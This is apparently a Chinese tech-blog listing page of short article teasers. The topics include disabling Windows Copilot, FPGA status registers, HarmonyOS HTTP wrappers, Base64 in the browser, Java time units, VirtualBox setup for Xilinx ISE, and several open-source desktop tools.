
windows关闭copilot预览版
如果用户不想在windows系统当中启用Copilot,可以通过以下三种方式禁用。 第一种:隐藏Copilot 按钮 右键点击任务栏,取消勾选“显示 Copilot(预览版)按钮”,任务栏则不再显示,用户可以通过快捷键…...

基于Java的社区买菜系统(Vue.js+SpringBoot)
目录 一、摘要1.1 项目介绍1.2 项目录屏 二、系统设计2.1 功能模块设计2.1.1 数据中心模块2.1.2 菜品分类模块2.1.3 菜品档案模块2.1.4 菜品订单模块2.1.5 菜品收藏模块2.1.6 收货地址模块 2.2 可行性分析2.3 用例分析2.4 实体类设计2.4.1 菜品分类模块2.4.2 菜品档案模块2.4.3…...

html--心花怒放
代码 <!DOCTYPE html> <html lang"en"><head><meta charset"UTF-8"><title>Canvas 绘制一个❤</title><link rel"shortcut icon" href"../../assets/images/icon/favicon.ico" type"ima…...

FPGA的配置状态字寄存器Status Register
目录 简介 状态字定义 Unknown Device/Many Unknow Devices 解决办法 一般原因 简介 Xilinx的FPGA有多种配置接口,如SPI,BPI,SeletMAP,Serial,JTAG等;如果从时钟发送者的角度分,还可以…...

【HarmonyOS Arkts笔记】http网络请求封装
common.ts export default class CommonConstant {/*** The host address of the server.*/static readonly SERVER: string 请求接口地址;/*** The request success code.*/static readonly SUCCESS_CODE: number 200;/*** Read timeout.*/static readonly READ_TIMEOUT: n…...

html前端的几种加密/解密方式
HTML前端的加密解密方式有以下几种: 一、base64加密 Base64编码:Base64是一种将二进制数据转换为可打印字符的编码方式。在前端,可以使用JavaScript的btoa()函数进行Base64编码,使用atob()函数进行解码。 var str "hello…...
)
符号-神经混合系统落地困境全解密(工业界未公开的5个失败案例与重构路径)
第一章:符号-神经混合系统落地困境全解密(工业界未公开的5个失败案例与重构路径) 2026奇点智能技术大会(https://ml-summit.org) 符号-神经混合系统(Neuro-Symbolic AI)在实验室中展现出强大推理能力,但工…...

赋能AR/VR应用:Lingbot-Depth-Pretrain-ViTL-14实现实时场景理解与交互
赋能AR/VR应用:Lingbot-Depth-Pretrain-ViTL-14实现实时场景理解与交互 最近几年,增强现实和虚拟现实的应用越来越多了,从手机上的趣味滤镜到专业的工业设计,都能看到它们的身影。但不知道你有没有发现,很多AR效果看起…...

别再只用Days和Hours了!Java8 ChronoUnit枚举类里这些隐藏的时间单位,让你的代码更专业
解锁Java8 ChronoUnit的隐藏力量:超越Days和Hours的专业时间处理 在Java8的时间API中,ChronoUnit枚举类就像一位低调的时间管理大师,默默提供着丰富的时间单位选择。然而,大多数开发者仅仅停留在DAYS和HOURS这些基础单位上&#x…...

告别闪退!用VirtualBox虚拟机在Win10上丝滑运行Xilinx ISE 14.7的保姆级教程
告别闪退!用VirtualBox虚拟机在Win10上丝滑运行Xilinx ISE 14.7的保姆级教程 FPGA开发者在Windows 10系统上运行Xilinx ISE 14.7时,最常遇到的噩梦莫过于软件频繁闪退。这种不稳定性不仅影响开发效率,更可能造成项目进度延误。本文将介绍一种…...

从CloudCompare的ccViewer源码入手,拆解一个工业级Qt+OpenGL点云查看器的架构设计
从CloudCompare的ccViewer源码剖析工业级QtOpenGL点云查看器设计 在三维点云处理领域,一个高效、稳定的可视化工具往往能决定整个工作流程的顺畅程度。CloudCompare作为开源点云处理软件的标杆,其内置的ccViewer模块展现了工业级3D查看器应有的架构水准。…...

别再死记公式了!手把手教你用Excel搞定Buck/Boost电路的电感选型
别再死记公式了!手把手教你用Excel搞定Buck/Boost电路的电感选型 每次设计电源电路时,最让人头疼的就是电感参数计算。那些复杂的公式推导不仅耗时费力,还容易出错。更糟的是,好不容易算出来的理论值,市场上根本找不到…...

全面掌握FanControl:Windows平台最强大的风扇控制软件实战指南
全面掌握FanControl:Windows平台最强大的风扇控制软件实战指南 【免费下载链接】FanControl.Releases This is the release repository for Fan Control, a highly customizable fan controlling software for Windows. 项目地址: https://gitcode.com/GitHub_Tre…...

怪物猎人世界免费叠加工具:HunterPie终极完整指南
怪物猎人世界免费叠加工具:HunterPie终极完整指南 【免费下载链接】HunterPie-legacy A complete, modern and clean overlay with Discord Rich Presence integration for Monster Hunter: World. 项目地址: https://gitcode.com/gh_mirrors/hu/HunterPie-legacy…...

Chaplin:零代码实现实时唇语识别的终极指南
Chaplin:零代码实现实时唇语识别的终极指南 【免费下载链接】chaplin A real-time silent speech recognition tool. 项目地址: https://gitcode.com/gh_mirrors/chapl/chaplin 想象一下这样的场景:在安静的图书馆里,你想与朋友交流却…...

如何突破Windows窗口限制?WindowResizer终极调整指南
如何突破Windows窗口限制?WindowResizer终极调整指南 【免费下载链接】WindowResizer 一个可以强制调整应用程序窗口大小的工具 项目地址: https://gitcode.com/gh_mirrors/wi/WindowResizer 你是否曾被那些顽固的Windows窗口所困扰?有些应用程序…...
